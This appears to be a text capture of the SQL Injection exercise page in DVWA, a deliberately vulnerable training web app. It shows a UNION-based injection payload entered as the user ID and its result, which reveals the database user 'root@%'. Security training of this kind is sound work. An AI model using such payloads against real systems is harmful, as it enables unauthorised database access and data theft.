 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT CURRENT_USER() , null #
First name: root@%
Surname:
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html